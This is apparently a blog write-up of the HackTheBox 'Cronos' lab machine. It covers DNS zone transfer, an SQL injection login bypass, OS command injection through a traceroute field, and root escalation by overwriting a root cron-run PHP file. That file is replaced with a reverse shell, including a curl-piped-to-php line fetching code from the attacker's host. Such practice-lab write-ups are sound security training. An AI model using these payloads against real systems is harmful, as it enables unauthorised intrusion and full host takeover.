WriteupsHTB — Cronos
WebMediumLinux
HTB — Cronos
DNS zone transfer reveals hidden vhosts. SQL injection login bypass, OS command injection for shell, cron privesc.
March 27, 2022HackTheBox
#DNS#SQLi#Command Injection#Cron
Enumeration
sh
nmap -sV -sC -O -vv 10.10.10.13 -oA cronossh
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCkOUbDfxsLPWvII72vC7hU4sfLkKVEqyHRpvPWV2+5s2S4kH0rS25C/R+pyGIKHF9LGWTqTChmTbcRJLZE4cJCCOEoIyoeXUZWMYJCqV8crflHiVG7Zx3wdUJ4yb54G6NlS4CQFwChHEH9xHlqsJhkpkYEnmKc+CvMzCbn6CZn9KayOuHPy5NEqTRIHObjIEhbrz2ho8+bKP43fJpWFEx0bAzFFGzU0fMEt8Mj5j71JEpSws4GEgMycq4lQMuw8g6Acf4AqvGC5zqpf2VRID0BDi3gdD1vvX2d67QzHJTPA5wgCk/KzoIAovEwGqjIvWnTzXLL8TilZI6/PV8wPHzn
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKWsTNMJT9n5sJr5U1iP8dcbkBrDMs4yp7RRAvuu10E6FmORRY/qrokZVNagS1SA9mC6eaxkgW6NBgBEggm3kfQ=
| 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHBIQsAL/XR/HGmUzGZgRJe/1lQvrFWnODXvxQ1Dc+Zx
53/tcp open domain syn-ack ttl 63 ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)- Nothing interesting in port 80
- We see DNS on port 53 we can further enumerate DNS
Zone Transfer
sh
dig axfr cronos.htb @10.10.10.13sh
host -l cronos.htb 10.10.10.13sh
<<>> DiG 9.17.20-3-Debian <<>> axfr cronos.htb @10.10.10.13
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 24 msec
;; SERVER: 10.10.10.13#53(10.10.10.13) (TCP)
;; WHEN: Thu Feb 10 18:54:40 EST 2022
;; XFR size: 7 records (messages 1, bytes 203)sh
nano /etc/hosts- Can go to → http://cronos.htb
- Can go to →http://admin.cronos.htb/
SQL Injection Auth bypass
- SQL Inject the login page
- SQL Injection cheat sheet →https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/
sh
# Worked with
admin' #
UserName: admin' #
Password: admin' #Exploitation
- The search traceroute is injectable
sh
8.8.8.8; ls -al
sh
8.8.8.8; cat /home/noulis/user.txt
-> user.txt -> ********************************
- Found something in admin
sh
cd admin
cat config.php
-> <?php
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'admin');
define('DB_PASSWORD', 'kEjdbRigfBHUREiNSDs');
define('DB_DATABASE', 'admin');
$db = mysqli_connect(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);
?>Privilege Escalation
Cronjobs
sh
cat /etc/crontab
-> # m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1sh
# We can use php reverse shell but we need to delete what is in the schedule run by running
cd /var/www/laravel/
cat artisan
#!/usr/bin/env php
<?php
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
| into the script here so that we do not have to worry about the
| loading of any our classes "manually". Feels great to relax.
|
*/
require __DIR__.'/bootstrap/autoload.php';
$app = require_once __DIR__.'/bootstrap/app.php';
/*
|--------------------------------------------------------------------------
| Run The Artisan Application
|--------------------------------------------------------------------------
|
| When we run the console application, the current CLI command will be
| executed in this console and the response sent back to a terminal
| or another output device for the developers. Here goes nothing!
|
*/
$kernel = $app->make(Illuminate\Contracts\Console\Kernel::class);
$status = $kernel->handle(
$input = new Symfony\Component\Console\Input\ArgvInput,
new Symfony\Component\Console\Output\ConsoleOutput
);
/*
|--------------------------------------------------------------------------
| Shutdown The Application
|--------------------------------------------------------------------------
|
| Once Artisan has finished running. We will fire off the shutdown events
| so that any final work may be done by the application before we shut
| down the process. This is the last thing to happen to the request.
|
*/
$kernel->terminate($input, $status);
exit($status);
cat /dev/null > artisan
locate php reverse
cp /usr/share/webshells/php/php-reverse-shell.php ./
mv php-reverse-shell.php rev.php
# Modify the php-reverse-shell with the correct values
python -m SimpleHTTPServer
wget Reverse shell
sh
which wget
-> /usr/bin/wget
wget 10.10.14.50:8000/rev.php ./ # Transfer the php reverse payload to the attacking machine
cp rev.php artisan # Wait for the reverse shell 
- We are root
sh
cd root
cat root.txt
-> ********************************Another way to get Root by uploading the php reverse shell
sh
cat /etc/crontab
cat /dev/null # delete what it is in the file
cd /home/sake/HTB/oscp_boxes/cronos #
python -m SimpleHTTPServer
echo "<?php system('curl http://10.10.14.50:8000/rev.php | php')?>" > artisan
cat cartisan # wait 30 secs and will get rootSkills Learned
- SQL Injection
- Command injection
- Exploiting cron jobs
Up next
MediumMar 2022
HTB — Nineveh
Brute-force phpLiteAdmin + LFI via chained PHP injection. Port knocking unlocks SSH, chkrootkit path hijack for root.
Read writeup
MediumMar 2022
HTB — Sense
pfSense 2.1.3 authenticated command injection (CVE-2014-4688). Credentials found via directory fuzzing on the web interface.
Read writeup
MediumApr 2022
HTB — Solidstate
Apache James 2.3.2 arbitrary file read leaks user creds. Root via world-writable cron script executed by root.
Read writeup